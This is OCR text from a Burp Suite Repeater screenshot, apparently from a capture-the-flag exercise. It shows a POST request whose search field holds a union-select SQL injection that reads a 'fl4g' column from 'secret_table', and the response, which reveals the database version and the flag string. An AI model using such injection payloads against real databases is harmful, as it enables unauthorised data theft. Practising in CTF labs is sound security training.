 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http://111.200.241.244:51401
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 76
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
search=-1' union select 1,version(),group_concat(fl4g) from secret_table --+
响应
Raw 头 Hex HTML Render
Hacker News
Overview
Search news
-1' union select 1,version() search
News
5.5.61
QCTF{sq1_inJec7ion_ezzz}
Hacker News
28%